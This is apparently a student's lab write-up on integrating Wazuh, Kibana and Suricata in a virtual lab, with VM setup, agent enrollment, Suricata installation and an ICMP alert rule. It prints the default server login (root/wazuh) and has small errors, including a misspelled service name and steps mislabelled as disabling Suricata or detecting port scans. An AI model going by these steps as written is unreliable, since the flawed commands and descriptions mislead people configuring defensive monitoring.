Kesler Ong 2200474A

Issues Faced During Implementation

SIEM (Wazuh, Suricata, Kibana)

* Difficult to setup
* Faced the most amount of network issues. Had to request help from lecturer many times
* Difficult to integrate the various modules
* Poor support from Wazuh, halted my progress

Wazuh Integrated with Kibana and Suricata

# What is Wazuh?

Wazuh is an open-source security monitoring and management platform that provides comprehensive visibility and threat detection across various IT infrastructures. It excels in collecting and analyzing logs from multiple sources, including operating systems, applications, and network devices, to identify security threats and anomalies. With its robust intrusion detection capabilities, Wazuh employs both signature-based and behavior-based methods to detect unauthorized access and malicious activities. Additionally, it performs vulnerability assessments, scanning systems for known weaknesses and misconfigurations to help organizations remediate potential security risks. Wazuh also includes file integrity monitoring, ensuring critical files and directories are not tampered with, and configuration assessment to verify compliance with security policies and best practices. It supports regulatory compliance by offering predefined rules and reports for standards like PCI DSS, GDPR, and HIPAA. Real-time alerts and notifications enable swift response to security incidents, while its integration with Kibana provides powerful analytics and visualization tools for in-depth security data analysis. Designed for scalability, Wazuh is suitable for organizations of all sizes, and its open-source nature ensures continuous improvement through community contributions. Overall, Wazuh enhances an organization's ability to detect, analyze, and respond to security threats, fostering a more secure and resilient IT environment.

# What is Kibana?

Kibana is an open-source data visualization and exploration tool designed to work seamlessly with Elasticsearch. It allows users to create interactive charts, graphs, and dashboards, providing a powerful interface for analyzing and visualizing data stored in Elasticsearch. Kibana is particularly well-suited for log and time-series analytics, making it a popular choice for monitoring and troubleshooting applications, infrastructure, and security data. With Kibana, users can easily query and filter large datasets, uncover patterns and trends, and gain insights through visual representations of their data. It supports various visualization types, including histograms, line graphs, pie charts, and maps, enabling comprehensive data analysis. Additionally, Kibana includes features like real-time streaming, alerting, and machine learning capabilities, further enhancing its utility in proactive monitoring and anomaly detection. Its intuitive web-based interface makes it accessible to both technical and non-technical users, promoting data-driven decision-making across organizations. As part of the Elastic Stack, Kibana integrates effortlessly with other tools like Logstash and Beats, providing a complete solution for data ingestion, storage, and visualization.

# 

# What is Suricata?

Suricata is an open-source network threat detection tool that excels in real-time intrusion detection, intrusion prevention, and network security monitoring. It analyzes network traffic for suspicious activity and generates alerts based on predefined or custom rules.

# Why are we integrating them?

Integrating Wazuh, Kibana, and Suricata creates a powerful and unified security monitoring and incident response system. Suricata provides robust network intrusion detection and prevention, analyzing network traffic to identify potential threats. Wazuh complements this by offering host-based intrusion detection, log analysis, and compliance monitoring, focusing on the security of individual endpoints. Kibana ties everything together by serving as a visualization and analytics platform within the Elastic Stack, allowing you to create comprehensive dashboards and visualizations that combine data from both Suricata and Wazuh. This integration enhances your ability to detect and respond to security incidents by providing a holistic view of your network and host security, improving threat detection, streamlining incident response, and facilitating in-depth analysis. The centralized management and customizable nature of these open-source tools ensure that your security infrastructure can be tailored to your specific needs and scaled as your environment evolves.

# Prerequisites and Enviroment Set-Up

Ensure that the following Virtual Machines are set up.

* Ubuntu (Client)
* WazuhKibana (Server)
* Kali Linux

Ubuntu Set-up (Client)

Download the ISO Image from [here](https://ubuntu.com/download/desktop).

Ensure the following settings are configured.

12GB of RAM

3 CPUs

NAT, Bridged Adapter and Internal Network is configured for Network Settings.

Ensure that the VM is able to ping the Kali Linux Machine.

Install the [Wazuh Agent Software](https://documentation.wazuh.com/current/installation-guide/wazuh-agent/wazuh-agent-package-windows.html) on this Virtual Machine.

WazuhKibana (Server)

The virtual machine can be downloaded [here](https://documentation.wazuh.com/3.12/installation-guide/virtual-machine.html)

Ensure that the Bridged Adapter is configured.

Kali Linux

Download the ISO image from [here](https://www.kali.org/get-kali/#kali-virtual-machines)

Ensure the following settings are configured.

12GB of RAM

3 CPUs

NAT and Internal Network is configured for Network Settings.

Ensure that it is able to ping the Ubuntu Client

# Setting up Interface

WazuhKibana Server



The credentials are as follows:

Login: root

Password: wazuh



The IP address of the eth0 adapter is the IP of the web interface for the server.



Utilise any Web Browser and key in the following “http://<IP-Address-Here>”

The above interface should appear as shown above.

# Adding an Agent



Navigate to “Agents” and fill in the details.

Copy the command produced and run it in the CLI in the Ubuntu. The Agent will be added.

# Suricata

To start, we will open up our Ubuntu endpoint and run the following commands to update and upgrade our Ubuntu.

apt update

apt upgrade



udate and upgrade ubuntu

Next is to import the [**Open Information Security Foundation (OISF)**](https://suricata.io/our-story/oisf/) repository from the Suricata server. Run the following commands to do so and hit Enter to continue.

sudo apt install software-properties-common

add-apt-repository ppa:oisf/suricata-stable



Import repository

Next is to update the repository

sudo apt update



update repository

Now we will install Suricata with the following commands.

sudo apt install suricata -y



Install Suricata

When we run the following command we see that our Suricata is installed and we can see the version of the Suricata.



Suricata build info

Next is to write our custom rule that we want our Suricata to detect.

We will be writing a rule that will detect against any port scanning on our Ubuntu endpoint.

We will run the following command to open a new file and write our rule.

sudo nano /etc/suricata/rules/local.rules

This is the rule that we will use. It will track and log any pings made to our ubuntu endpoint.

alert icmp any any -> $HOME_NET any (msg:"THIS IS AN ICMP Ping"; sid:1; rev:1;)



Write new rule

Now we are going to edit the Suricata configuration file and define the network interface and our new rule.

We will do that by running the following command to open the Suricata YAML file that holds the configuration.

sudo nano /etc/suricata/suricata.yaml

First changes we are going to do on the YAML file is to change the HOME_NET IP address to the IP address of our ubuntu endpoint.



Change IP address

Next is to go to af-packet and change the interface to that of our ubuntu endpoint.



Change af-packet interface

We will look for the the rules-file and add the path to our new customized rule that tracks and logs pings to our endpoint.



Add rule

Next is to change the pcap interface to ours.



change pcap interface

We change the community-id from False to True.



change community-id

Now we will save and close the YAML file then update the Suricata configuration with the following command.

You will have an output like this.

sudo suricata-update



update Suricata configuration file.

We will verify the Suricata configuration file by using the built-in test command.

sudo suricata -T -c /etc/suricata/suricata.yaml -v



Verify Suricata configuration file

Now we will enable and start Suricata.

sudo systemctl enable suricata

sudo systemctl start suricata

We check our Suricata status with the following command

sudo systemctl status suricta



Suricata status

Now we are going to verify that our Suricata is working and is able to track and log any threat on our ubuntu endpoint.

To do that we will first disable Suricata with the following command.

sudo ethtool -K enp0s3 gro off lro off

Stop the Suricata with the following command.

sudo systemctl stop suricata

Remove the Suricata PID file so we can have a clean restart.

sudo rm -rf /var/run/suricata.pid

Now we will run Suricata manually

sudo suricata -D -c /etc/suricata/suricata.yaml -i enp0s3

